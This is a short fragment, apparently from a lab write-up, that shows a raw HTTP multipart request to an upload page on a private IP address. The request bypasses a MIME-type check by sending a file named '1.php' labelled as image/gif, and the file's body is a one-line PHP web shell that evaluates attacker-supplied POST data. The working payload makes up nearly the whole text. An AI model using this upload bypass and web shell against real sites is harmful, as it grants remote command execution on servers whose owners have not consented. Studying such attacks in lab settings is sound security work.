 Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload_mime.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------51402648911057
Content-Length: 327

-----------------------------51402648911057
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: image/gif

<?php eval($_POST[cmd]);?>
-----------------------------51402648911057
Content-Disposition: form-data; name="submit"


-----------------------------51402648911057--